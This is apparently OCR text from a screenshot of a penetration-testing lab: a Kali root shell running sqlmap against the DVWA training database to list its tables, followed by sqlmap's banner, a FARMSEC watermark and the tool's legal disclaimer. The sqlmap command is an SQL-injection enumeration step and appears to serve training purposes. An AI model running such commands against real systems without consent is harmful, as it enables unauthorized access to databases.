 (root💀kali)-[~]
# sqlmap -r 1.txt -D dvwa --tables
农夫安全
FARMSEC
H
{1.5.12#stable}
WWW.FARMSEC.ORG
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program